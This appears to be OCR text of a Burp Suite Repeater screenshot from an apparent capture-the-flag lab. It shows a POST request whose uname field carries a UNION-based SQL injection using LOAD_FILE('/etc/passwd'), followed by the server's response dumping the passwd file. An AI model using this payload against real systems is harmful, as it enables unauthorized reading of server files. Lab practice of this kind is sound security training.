 VMware Fusion File Edit View Virtual Machine Window Help Mon 28 Nov 14:20
kali-linux-2022.3-vmware-amd64
1 2 3 4 3 10.10.14.20 9:20
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://10.10.11.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 73
8 Content-Type: application/x-www-form-urlencoded
9
10 uname=test' union select 1,LOAD_FILE('/etc/passwd'),3,4,5,6-- -&password=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
28 <h3 class="animation-slide-top">Welcome
root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
Done 3,697 bytes | 31 millis